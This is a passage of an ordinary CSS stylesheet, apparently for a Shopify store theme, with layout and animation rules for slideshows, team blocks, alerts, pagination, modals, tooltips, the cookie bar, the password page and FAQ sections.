        transition: transform .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__action-link svg {
        position: relative;
        display: inline-block;
        height: 14px;
        width: 14px;
        vertical-align: -2px;
        margin-left: 8px;
        right: -5px;
        opacity: 0;
        transition: .35s cubic-bezier(.645, .045, .355, 1)
    }

    .section__header-stack>.section__title {
        margin: 0 16px 0 0
    }

    .slideshow:not(.slideshow--edge2edge) {
        margin: var(--desktop-container-gutter) 0
    }

    .slideshow:not(.slideshow--edge2edge) .flickity-viewport {
        border-radius: 3px
    }

    .slideshow__image-placeholder {
        height: auto;
        width: 100%
    }

    .slideshow__slide-inner--top-center,
    .slideshow__slide-inner--top-left,
    .slideshow__slide-inner--top-right {
        justify-content: flex-start
    }

    .slideshow__slide-inner--bottom-center,
    .slideshow__slide-inner--bottom-left,
    .slideshow__slide-inner--bottom-right {
        justify-content: flex-end
    }

    .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
    .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
    .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
        padding-bottom: 75px;
        padding-top: 25px
    }

    .slideshow__slide-inner--bottom-left,
    .slideshow__slide-inner--middle-left,
    .slideshow__slide-inner--top-left {
        text-align: left
    }

    .slideshow__slide-inner--bottom-left .slideshow__content,
    .slideshow__slide-inner--middle-left .slideshow__content,
    .slideshow__slide-inner--top-left .slideshow__content {
        margin-left: 0
    }

    .slideshow__slide-inner--bottom-right,
    .slideshow__slide-inner--middle-right,
    .slideshow__slide-inner--top-right {
        text-align: right
    }

    .slideshow__slide-inner--bottom-right .slideshow__content,
    .slideshow__slide-inner--middle-right .slideshow__content,
    .slideshow__slide-inner--top-right .slideshow__content {
        margin-right: 0
    }

    .slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
    .slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
    .slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
        top: 0;
        transform: translateX(-50%)
    }

    .slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
    .slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
    .slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
        top: auto;
        bottom: 0;
        transform: translateX(-50%)
    }

    .team {
        margin-top: 62px;
        margin-bottom: 80px
    }

    .team__block-list {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin: -15px -15px 47px
    }

    .team__block-item {
        margin: 15px;
        flex: none;
        width: calc(50% - 30px)
    }

    .team__section-title {
        margin-bottom: 40px
    }
}

@media screen and (min-width:1000px) {
    .promo-block {
        min-height: 310px
    }

    .promo-block--small {
        min-height: 280px
    }

    .promo-block--large {
        min-height: 360px
    }

    .promo-block__image-wrapper {
        background-size: auto 260px
    }

    .promo-block--small .promo-block__image-wrapper {
        background-size: auto 220px
    }

    .promo-block__heading {
        margin-bottom: 8px
    }

    .promo-block__cta {
        margin-top: 8px
    }

    .slideshow {
        height: 430px
    }

    .slideshow--small {
        height: 380px
    }

    .slideshow--large {
        height: 520px
    }

    .team__block-item {
        width: calc(33.33333% - 30px)
    }
}

.team__member {
    padding: 30px 20px 20px;
    border-radius: 3px;
    background: var(--secondary-background)
}

.alert,
.team__member-pic {
    background: var(--background)
}

.team__member-pic {
    width: 144px;
    margin-bottom: 20px;
    border: 1px solid var(--border-color);
    padding: 8px
}

.team__member-pic--rounded {
    border-radius: 50%
}

.team__member-subheading,
.team__member-title {
    margin-bottom: 0;
    line-height: 1.4
}

.team__member-title {
    margin-bottom: 6px
}

.team__member-link {
    display: inline-block;
    margin-top: 6px
}

.team__promotion {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    padding: 30px
}

.team__promotion .heading {
    color: inherit;
    margin-bottom: 8px
}

.team__promotion .button {
    min-width: 105px;
    margin-top: 22px
}

.text-with-icons__item {
    width: 100%;
    line-height: 1.6
}

.text-with-icons__icon-wrapper svg {
    width: 30px;
    height: 30px;
    vertical-align: middle
}

.text-with-icons__icon-wrapper img {
    max-width: 30px
}

@media screen and (max-width:640px) {

    #shopify-product-reviews .spr-summary-actions,
    .product-item__action-list {
        margin-top: 20px
    }

    #shopify-product-reviews .spr-form,
    #shopify-product-reviews .spr-reviews {
        margin-top: 24px;
        border-top: none;
        padding: 0
    }

    #shopify-product-reviews .spr-form-submitted {
        margin-top: 0
    }

    #shopify-product-reviews .spr-form::before,
    #shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
    #shopify-product-reviews .spr-pagination::before {
        position: relative;
        content: "";
        display: block;
        width: calc(100% + var(--mobile-container-gutter));
        height: 1px;
        background: var(--border-color)
    }

    #shopify-product-reviews .spr-pagination>div {
        padding-top: 20px
    }

    .section__header-stack>.section__title+* {
        margin-top: 10px
    }

    .text-with-icons {
        padding-bottom: 28px;
        text-align: center
    }

    .text-with-icons::after {
        content: "flickity";
        display: none
    }

    .text-with-icons--stacked {
        padding-bottom: 0
    }

    .text-with-icons--stacked .text-with-icons__item:not(:last-child) {
        margin-bottom: 34px
    }

    .text-with-icons--stacked::after {
        content: ""
    }

    .announcement-bar__inner {
        text-align: center
    }
}

@media screen and (min-width:641px) {
    .text-with-icons {
        display: flex;
        flex-wrap: wrap;
        margin: 0 -40px -45px
    }

    .page__header+.text-with-icons {
        margin-top: -5px
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 90px);
        margin: 0 40px 45px
    }

    .text-with-icons__icon-wrapper {
        margin: .5em 18px 0 0
    }
}

@media screen and (min-width:1000px) {
    .text-with-icons {
        padding: 0 100px;
        justify-content: center
    }

    .text-with-icons__item {
        display: flex;
        flex-basis: calc(50% - 140px)
    }
}

.text-with-icons--boxed {
    display: block;
    text-align: center;
    padding-bottom: 0;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
    display: block;
    text-align: center;
    padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
    margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
    display: table;
    content: ""
}

.skip-to-content:focus {
    clip: auto;
    width: auto;
    height: auto;
    margin: 0;
    color: var(--text-color);
    background-color: var(--secondary-background);
    padding: 10px;
    opacity: 1;
    z-index: 10000;
    transition: none
}

.collapsible,
.faq__answer-wrapper {
    overflow: hidden;
    height: 0;
    transition: height .2s ease-in-out
}

.social-media__item-list {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}

.social-media__item {
    display: inline-block;
    margin: 5px
}

.alert--block,
.social-media__item>a {
    display: block
}

.social-media__item svg {
    width: 28px;
    height: 28px;
    opacity: .4;
    transition: color .25s ease-in-out, opacity .25s ease-in-out;
    will-change: opacity
}

.social-media__item-list--stack {
    display: block;
    margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
    display: block;
    margin: 0;
    padding: 7px 0
}

.social-media__item-list--stack svg {
    vertical-align: top;
    margin-right: 12px
}

.alert {
    display: block;
    padding: 12px 20px;
    margin-bottom: 20px;
    border-radius: 2px;
    white-space: normal;
    font-size: 1rem;
    word-break: break-all;
    word-break: break-word;
    color: var(--heading-color);
    text-align: left
}

.alert--center {
    text-align: center
}

.alert--tight {
  padding: 8px 14px;
  border-radius: 5px;
  width: 100%;
  text-align: center;
  font-size: 14px;
  font-weight: bold;
  line-height: 18px;
}

.alert--error {
    background: var(--error-background);
    color: var(--error-color)
}

.alert--success {
    background: var(--success-background);
    color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
    width: 100%;
    background: var(--border-color)
}

.alert__ribbon {
    margin-left: 5px;
    margin-right: 25px
}

.alert__ribbon svg {
    display: block;
    width: 24px;
    height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
    list-style: none
}

.alert a {
    transition: color .2s ease-in-out
}

.pagination {
    padding: 40px 0;
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
    position: absolute;
    display: flex;
    align-items: center;
    top: 0;
    height: 100%
}

.pagination__prev {
    left: 0
}

.pagination__prev svg {
    margin-right: 14px
}

.pagination__next {
    right: 0
}

.pagination__next svg {
    margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
    display: block;
    text-align: center
}

.pagination__nav-item {
    display: inline-block;
    margin: 0 2px;
    padding: 8px 11px;
    line-height: 1
}

.pagination__nav-item.is-active {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    border-radius: 3px
}

.card .pagination {
    padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
    .scroller {
        margin: 0 calc(-1 * var(--desktop-container-gutter))
    }

    .scroller__inner {
        scroll-padding-left: var(--desktop-container-gutter)
    }

    .scroller--mobile-only {
        margin: 0;
        overflow: visible
    }

    .scroller--mobile-only>.scroller__inner {
        padding-bottom: 0;
        margin-bottom: 0;
        overflow: visible
    }
}

@-webkit-keyframes skeletonShimmerAnimation {
    0% {
        opacity: .45
    }

    100% {
        opacity: .9
    }
}

@keyframes skeletonShimmerAnimation {
    0% {
        opacity: .45
    }

    100% {
        opacity: .9
    }
}

.skeleton-container {
    -webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
    animation: 1s linear infinite alternate skeletonShimmerAnimation;
    will-change: opacity
}

.skeleton-text {
    height: 10px
}

.skeleton-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
    width: 38%;
    margin-bottom: 0
}

.plus-button {
    display: block;
    position: relative;
    right: 0;
    top: calc(50% - 5px);
    width: 10px;
    height: 10px
}

.plus-button::after,
.plus-button::before {
    position: absolute;
    content: "";
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) rotate(-90deg);
    background-color: currentColor;
    transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
    width: 10px;
    height: 2px;
    opacity: 1
}

.plus-button::after {
    width: 2px;
    height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
    transform: translate(-50%, -50%) rotate(90deg)
}

[aria-expanded=true] .plus-button::before {
    opacity: 0
}

.shopify-challenge__container {
    margin-top: 50px;
    margin-bottom: 50px;
    text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
    position: relative;
    display: inline-block;
    padding: 9px 30px;
    min-height: 48px;
    line-height: normal;
    border-color: var(--primary-button-background);
    border-radius: 2px;
    text-align: center;
    font-weight: var(--text-font-bolder-weight);
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
    margin-bottom: 0;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
    line-height: 1.45;
    color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
    font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
    position: relative;
    display: block;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    border-bottom: 1px solid var(--header-border-color)
}

.announcement-bar__content {
    display: block;
    margin-bottom: 0
}

.announcement-bar__content--center {
    text-align: center
}

.offer-item,
.quick-links {
    background: var(--secondary-background)
}

.offer-item {
    padding: 20px;
    border: 1px solid var(--border-color);
    border-radius: 3px
}

.offer-item__image-wrapper {
    min-width: 70px;
    max-width: 70px;
    margin-bottom: 14px
}

.offer-item__title {
    margin-bottom: 6px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
    .image-with-text__image-container {
        width: 100% !important;
        order: -1
    }

    .layout--reverse {
        display: flex;
        flex-direction: column-reverse
    }
}

@media screen and (min-width:1000px) {
    .image-with-text {
        flex-direction: row;
        align-items: center;
        justify-content: center
    }

    .image-with-text__image-container {
        max-width: 50%;
        max-width: none;
        min-width: 0
    }

    .image-with-text__image-container,
    .image-with-text__text-container {
        width: 50%;
        margin: 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 60px
    }

    .image-with-text__text-container:first-child {
        text-align: right;
        padding-right: 60px
    }

    .image-with-text__text-container:first-child .image-with-text__text-aligner {
        display: inline-block;
        text-align: left
    }
}

@media screen and (min-width:1280px) {
    .popover--password {
        top: calc(100% + 15px);
        right: -2px
    }

    .popover--logged {
        right: -32px
    }

    .popover--logged .icon--nav-triangle-borderless {
        right: 29px
    }

    .popover--unlogged {
        right: 0;
        transform: scale(.9) translateX(calc(50% - 7px))
    }

    .popover--unlogged .icon--nav-triangle-borderless {
        left: calc(50% - 8px)
    }

    .popover--unlogged[aria-hidden=false] {
        transform: scale(1) translateX(calc(50% - 7px))
    }

    .product-block-list--medium .product-block-list__wrapper {
        width: calc(55% - 15px)
    }

    .product-block-list--medium .product-block-list__item--info {
        width: calc(45% - 15px)
    }

    .product-block-list--large .product-block-list__wrapper {
        width: calc(60% - 15px)
    }

    .product-block-list--large .product-block-list__item--info {
        width: calc(40% - 15px)
    }

    .team__block-item {
        width: calc(25% - 30px)
    }

    .text-with-icons {
        padding: 0;
        margin: 0 -35px;
        flex-wrap: nowrap;
        justify-content: space-around
    }

    .text-with-icons__item {
        flex-basis: calc(25% - 70px);
        margin: 0 35px
    }

    .offer-item--inline {
        display: flex;
        align-items: center
    }

    .offer-item--inline .offer-item__image-wrapper {
        margin: 0 30px 0 0
    }

    .image-with-text__text-container:last-child {
        padding-left: 75px
    }

    .image-with-text__text-container:first-child {
        padding-right: 75px
    }
}

.newsletter__form {
    padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
    padding-bottom: 0
}

.newsletter--compact .newsletter__text {
    margin-top: 16px
}

.quick-links {
    display: flex;
    flex-wrap: wrap;
    text-align: center;
    border-radius: 3px;
    list-style: none;
    border: 1px solid var(--border-color);
    font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
    display: flex;
    justify-content: center;
    align-items: center;
    flex: 0 0 auto;
    width: 50%;
    box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
    padding: 20px 10px;
    word-break: break-all;
    word-break: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto;
    text-transform: none;
    transition: color .2s ease-in-out
}

.quick-links__link:hover {
    color: var(--accent-color)
}

.quick-links__link--grow {
    flex-grow: 1
}

.quick-links__image-container {
    display: block;
    margin: 0 auto;
    flex: 1 1 auto;
    font-size: 0
}

.quick-links__image-ie-fix {
    margin: 0 auto;
    transition: transform .3s ease-in-out
}

.breadcrumb__list {
    display: flex;
    align-items: center;
    list-style: none
}

.breadcrumb__list svg {
    margin: 0 7px;
    width: 6px;
    height: 8px;
    vertical-align: inherit
}

.loading-bar {
    position: fixed;
    top: 0;
    left: 0;
    height: 3px;
    width: 100%;
    opacity: 0;
    background: var(--accent-color);
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .25s ease-in-out;
    z-index: 50;
    pointer-events: none
}

.empty-state {
    margin: 100px 0;
    text-align: center
}

.empty-state--tight {
    margin: 40px 0
}

.empty-state__heading {
    margin-bottom: 15px
}

.empty-state__text {
    margin-bottom: 32px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
    max-width: 410px;
    margin: 40px auto 25px
}

.empty-state__button-container {
    margin-top: 16px
}

.empty-state__button {
    min-width: 230px
}

.empty-state__icon {
    position: relative;
    display: inline-block;
    margin-bottom: 6px
}

.empty-state__icon .icon--package {
    width: 46px;
    height: 46px
}

.empty-state__icon .icon--address {
    width: 46px;
    height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
    margin-bottom: 30px
}

.empty-state__count {
    position: absolute;
    top: 2px;
    right: -9px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
    text-align: center;
    background: var(--accent-color);
    color: var(--header-text-color);
    border-radius: 100%
}

.modal,
.modal::before {
    position: fixed;
    pointer-events: none;
    left: 0
}

.modal__dialog,
.modal__header {
    background: var(--secondary-background)
}

.payment-list {
    display: flex;
    flex-wrap: wrap;
    margin: -4px
}

.payment-list__item {
    width: 38px;
    height: 24px;
    margin: 4px
}

.payment-list--centered {
    justify-content: center
}

.layout {
    margin-bottom: 70px
}

.layout .layout {
    margin-top: 18px;
    margin-bottom: 0
}

.layout__section {
    margin-bottom: 18px
}

@media screen and (min-width:641px) {
    .text-with-icons--boxed {
        display: flex;
        flex-wrap: nowrap;
        margin: 0;
        padding: 0
    }

    .text-with-icons--boxed .text-with-icons__item {
        margin: 0;
        flex: 1 0 0
    }

    .text-with-icons--boxed .text-with-icons__item:not(:first-child) {
        border-top: none;
        border-left: 1px solid var(--border-color)
    }

    .pagination__nav {
        display: block
    }

    .pagination__page-count {
        display: none
    }

    .card .pagination {
        padding: 20px 30px
    }

    .plus-button--large {
        width: 14px;
        height: 14px
    }

    .plus-button--large::before {
        width: 14px
    }

    .plus-button--large::after {
        height: 14px
    }

    .shopify-challenge__container {
        margin-top: 100px;
        margin-bottom: 100px
    }

    .shopify-policy__title {
        margin: 30px 0
    }

    .shopify-policy__title h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.45
    }

    .announcement-bar {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
        text-align: left
    }

    .announcement-bar__inner {
        display: flex;
        align-items: center
    }

    .announcement-bar__content {
        margin-right: auto
    }

    .announcement-bar__content--center {
        margin-left: auto;
        padding-left: 0;
        padding-left: var(--announcement-bar-button-width, 0)
    }

    .announcement-bar__button {
        padding: 7px 18px 7px 15px;
        background: var(--header-accent-color);
        color: var(--secondary-background);
        box-shadow: 0 1px var(--header-accent-color)
    }

    .announcement-bar__button svg {
        display: inline-block;
        width: 20px;
        height: 17px;
        margin-right: 12px;
        vertical-align: text-bottom
    }

    .announcement-bar__close-container {
        position: relative
    }

    .announcement-bar__close {
        position: absolute;
        top: 25px;
        right: 0;
        color: var(--heading-color);
        transition: color .2s ease-in-out
    }

    .announcement-bar__close:hover {
        color: var(--accent-color)
    }

    .announcement-bar__close svg {
        width: 19px;
        height: 19px
    }

    .announcement-bar__newsletter {
        height: 0;
        overflow: hidden;
        visibility: hidden;
        text-align: center;
        transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
    }

    .announcement-bar__newsletter[aria-hidden=false] {
        visibility: visible
    }

    .announcement-bar__newsletter-inner {
        margin: 50px 0
    }

    .offer-item {
        padding: 28px 30px
    }

    .offer-item__image-wrapper {
        min-width: 110px;
        max-width: 110px
    }

    .quick-links__link {
        padding: 24px;
        width: 33.333333%
    }

    .empty-state {
        margin: 170px 0
    }

    .empty-state--extra-tight {
        margin: 40px 0
    }

    .empty-state--tight {
        margin: 105px 0
    }

    .layout {
        margin-bottom: 100px
    }

    .layout .layout {
        margin-top: 30px
    }
}

@media screen and (min-width:1000px) {
    .quick-links__link {
        width: 16.66666667%
    }

    .layout {
        display: flex;
        margin-left: -15px;
        margin-right: -15px
    }

    .layout--pad {
        padding-top: 25px
    }

    .layout__section {
        margin: 0 15px;
        flex-grow: 1;
        flex-shrink: 0;
        flex-basis: 0
    }

    .layout__section:only-child {
        max-width: 680px;
        margin-left: auto;
        margin-right: auto
    }

    .layout__section--secondary {
        flex: none;
        width: 260px
    }

    .layout__section--large-secondary {
        flex: none;
        width: 320px
    }

    .contact__store-info {
        margin-top: 0;
        margin-left: 25px
    }
}

@media screen and (min-width:1280px) {
    .layout__section--secondary {
        width: 288px
    }

    .layout__section--large-secondary {
        width: 365px
    }
}

.modal,
.modal::before,
.modal__dialog {
    width: 100%;
    height: 100%
}

.modal {
    top: 0;
    margin: 0 auto;
    z-index: 10;
    opacity: 0;
    transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
    content: "";
    top: 0;
    background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
    transform: scale(1);
    transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
    position: absolute;
    max-height: 100vh;
    box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    transform: scale(.9);
    transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
    display: none;
    padding: 60px 0;
    text-align: center
}

.modal__loader .icon--search-loader {
    width: 35px;
    height: 35px;
    color: var(--accent-color)
}

.modal__header {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid var(--border-color);
    z-index: 1
}

.modal__content,
.modal__header {
    padding: 20px
}

.modal__header+.modal__content {
    padding-top: 30px
}

.modal__title {
    margin-bottom: 0;
    text-align: center
}

.modal__close {
    color: var(--heading-color);
    z-index: 1
}

.modal__close svg {
    display: block;
    width: 20px;
    height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
    display: block
}

@media screen and (max-width:640px) {
    .modal__content--ios-push {
        padding-bottom: 45px
    }

    .cookie-bar__button {
        width: 100%
    }
}

.icon-state {
    position: relative;
    vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
    display: block;
    transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
    position: absolute;
    top: 50%;
    left: 0;
    opacity: 0;
    transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
    opacity: 0;
    transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
    opacity: 1;
    transform: translateY(-50%) scale(1)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

    [data-tooltip]::after,
    [data-tooltip]::before {
        position: absolute;
        visibility: hidden;
        z-index: 1;
        opacity: 0;
        transition: visibility .2s ease-in-out, opacity .2s ease-in-out
    }

    [data-tooltip] {
        position: relative
    }

    [data-tooltip]::before {
        content: attr(data-tooltip);
        bottom: calc(100% + 3px);
        left: 50%;
        padding: 2px 11px;
        white-space: nowrap;
        background: var(--accent-color);
        color: var(--secondary-background);
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
        pointer-events: none;
        border-radius: 3px;
        box-shadow: 0 1px rgba(0, 0, 0, .065);
        transform: translateX(-50%)
    }

    [data-tooltip]::after {
        content: "";
        left: calc(50% - 7px);
        bottom: calc(100% - 2px);
        width: 0;
        height: 0;
        border-width: 6px;
        border-style: solid;
        border-color: transparent transparent var(--accent-color) var(--accent-color);
        transform: rotate(-45deg);
        box-shadow: -1px 1px 1px 0 rgba(0, 0, 0, .1)
    }

    [data-tooltip]:hover::after,
    [data-tooltip]:hover::before {
        opacity: 1;
        visibility: visible
    }

    [data-tooltip-position=bottom-left]::before {
        top: calc(100% + 4px);
        bottom: auto;
        left: auto;
        right: -6px;
        transform: none
    }

    [data-tooltip-position=bottom-left]::after {
        top: calc(100% - 1px);
        transform: rotate(135deg);
        left: calc(50% - 6px)
    }
}

.quantity-selector {
    display: inline-flex;
    align-items: center;
    height: 38px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
    border: 1px solid var(--border-color);
    border-radius: 3px;
    box-shadow: 0 1px 1px rgba(var(--border-color-rgb), .2);
    vertical-align: middle
}

.quantity-selector .icon--minus {
    width: 10px;
    height: 2px
}

.quantity-selector .icon--plus {
    width: 10px;
    height: 10px
}

.quantity-selector__button {
    display: flex;
    align-items: center;
    padding: 0 12px;
    color: rgba(var(--text-color-rgb), .6);
    height: 100%;
    transition: color .2s ease-in-out;
    touch-action: manipulation
}

.quantity-selector__button:not([disabled]):hover {
    color: var(--heading-color)
}

.quantity-selector__value {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0 5px;
    min-width: 32px;
    text-align: center;
    border: none;
    background: 0 0
}

.cookie-bar__inner,
.drawer__inner,
.expandable-content__toggle,
.faq__item,
.value-picker-button--pill,
.value-picker__inner {
    background: var(--secondary-background)
}

.quantity-selector__value:focus {
    outline: 0
}

.quantity-selector--product {
    height: 44px
}

.quantity-selector--product .quantity-selector__button {
    padding: 0 16px
}

.quantity-selector--product .quantity-selector__value {
    height: 100%;
    min-width: 64px;
    border-left: 1px solid var(--border-color);
    border-right: 1px solid var(--border-color);
    box-shadow: 0 1px rgba(var(--border-color-rgb), .4) inset;
    color: var(--heading-color)
}

.shipping-estimator__results {
    margin: 24px 0 2px;
    font-size: 1rem
}

.shipping-estimator__results p {
    margin-bottom: 6px
}

.shipping-estimator__results ul {
    color: var(--heading-color)
}

.cookie-bar {
    position: fixed;
    bottom: 20px;
    left: 0;
    opacity: 0;
    transform: translateY(100%);
    width: 100%;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
    transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
    visibility: visible;
    transform: translateY(0);
    opacity: 1
}

.cookie-bar__inner {
    max-width: 960px;
    margin: 0 auto;
    padding: 15px;
    z-index: 4;
    border-radius: 3px;
    color: var(--text-color);
    box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__button {
    margin-top: 12px;
    padding: 0 16px;
    line-height: 30px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.password {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 100vh;
    padding: 20px 0
}

@supports (--css:variables) {
    .anchor {
        top: calc(-1 * var(--header-height))
    }

    .nav-bar .nav-dropdown .nav-dropdown {
        max-height: calc(100vh - 0px - 40px);
        max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
        overflow: auto;
        -ms-scroll-chaining: none;
        overscroll-behavior: contain
    }

    .password {
        height: calc(100vh - 0px);
        height: calc(100vh - var(--header-height, 0px))
    }
}

.password__content {
    display: flex;
    align-items: center;
    flex: 1 0 auto;
    text-align: center
}

.password__footer {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
    text-align: center
}

.password__footer-social {
    display: flex;
    justify-content: center;
    margin-top: 15px
}

.password__powered-by a {
    display: inline-block;
    margin-left: 4px;
    vertical-align: bottom
}

.password__powered-by svg {
    width: 98px;
    height: 28px
}

.password__admin-link {
    display: block;
    margin-left: 18px
}

.faq {
    margin: 40px 0 70px
}

.faq__title {
    margin-bottom: 20px;
    text-align: center
}

.faq__item {
    padding: 20px;
    border-top: 1px solid var(--border-color);
    border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
    border-top: none
}

.faq__question {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    text-align: left
}

.faq__question .plus-button {
    margin-left: 40px
}

.faq__answer {
    margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
    text-align: center
}

.modal--newsletter {
    bottom: 0;
    top: auto;
    height: auto
}

.modal--newsletter .modal__dialog {
    position: relative;
    height: auto;
    padding: 48px 20px 20px
}

.popup-newsletter__title {
    text-align: center;
    margin-bottom: 10px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.exit-popup__close,
.popup-newsletter__close {
    position: absolute;
    right: 20px;
    top: 16px;
    color: var(--heading-color)
}

.popup-newsletter__close svg {
    width: 15px;
    height: 15px
}

@supports (padding:max(0px)) {
    .collection-drawer__footer {
        padding-bottom: max(15px, env(safe-area-inset-bottom, 0px) + 15px)
    }

    .mobile-menu__section:last-child {
        padding-bottom: max(16px, env(safe-area-inset-bottom, 0px) + 16px)
    }

    .cookie-bar {
        bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
    }

    .modal--newsletter .modal__dialog {
        padding-bottom: max(20px, env(safe-area-inset-bottom, 0px) + 20px)
    }
}

@media screen and (min-width:641px) {
    .modal {
        display: flex;
        justify-content: center;
        align-items: center
    }

    .modal__dialog {
        width: 580px;
        height: auto;
        max-height: calc(100% - 80px);
        border-radius: 3px
    }

    .modal__dialog--stretch {
        width: calc(100% - 80px);
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px
    }

    .modal__content,
    .modal__header {
        padding: 30px
    }

    .modal__header:not(.modal__header--bordered) {
        position: relative;
        display: block;
        padding-bottom: 0;
        text-align: center;
        border-bottom: none
    }

    .modal__header--bordered {
        padding-top: 20px;
        padding-bottom: 20px
    }

    .modal__close {
        position: absolute;
        right: 28px;
        top: 28px
    }

    .modal__description {
        margin-top: -18px
    }

    .cookie-bar,
    .cookie-bar__button {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .cookie-bar {
        bottom: 25px
    }

    .cookie-bar__inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding: 20px 30px 20px 25px
    }

    .cookie-bar__text {
        line-height: 1.25
    }

    .cookie-bar__button {
        margin-top: 0;
        padding: 0 18px;
        line-height: 36px
    }

    .cookie-bar__choice-container {
        min-width: -webkit-fit-content;
        min-width: -moz-fit-content;
        min-width: fit-content;
        margin-top: 5px;
        margin-left: 25px
    }

    .contact {
        margin-bottom: 90px
    }

    .faq {
        margin: 70px 0 115px
    }

    .faq__title {
